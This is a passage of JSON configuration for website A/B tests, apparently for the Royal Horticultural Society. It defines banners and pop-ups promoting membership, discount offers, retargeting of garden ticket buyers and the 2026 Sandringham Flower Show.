"linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5042962481020928", "name": "0204 - Membership Retention Advisory ABC Test", "commitId": "4785921665531904", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5474807618207744", "integrationSettings": null, "variations": [{"id": "6613752280252416", "name": "Original", "actions": []}, {"id": "5661819151319040", "name": "Variation #1 - Plant Health Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "49EC7FFD-E890-4847-820F-9FB3BB868038", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Plant health advice, anytime</strong>", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "D2543741-C267-4F73-99CF-EF8EE86983FF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://rhs.org.uk/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Plant health advice, anytime</strong>", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "DF0F469F-C918-44F3-9BDC-5BA17F47D3ED", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://rhs.org.uk/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}, {"id": "6500786050433024", "name": "Variation #2 - Gardening Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "655C3B99-0998-44C6-B242-1B94EDE726B2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Get guidance from our experts</strong>", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "3D861969-73CB-4817-A1CD-B98EFD56C7D9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Get guidance from our experts</strong>", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "73D61263-8E2B-4B01-A4DE-53479129F699", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Get guidance from our experts", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Get guidance from our experts", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}, {"id": "6686026849058816", "name": "Variation #3 - Plant Pairings Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "0BC3F542-AB13-48B3-B205-7AC208F8F9A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Plant Pairings Advice", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Find your perfect plant pairings</strong>", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "95610AD8-FAA2-4B64-8549-91B19FCB9006", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Plant Pairings Advice", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Find your perfect plant pairings</strong>", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "BD7450BD-802E-404E-A5E3-243018F80BC5", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Find your perfect plant pairings", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "6613752280252416", "endOfRange": 2500}, {"entityId": "5661819151319040", "endOfRange": 5000}, {"entityId": "6500786050433024", "endOfRange": 7500}, {"entityId": "6686026849058816", "endOfRange": 10000}], "name": "0204 - Membership Retention Advisory ABC Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5042962481020928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5130062740062208", "5326148805066752", "6749533376348160"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", 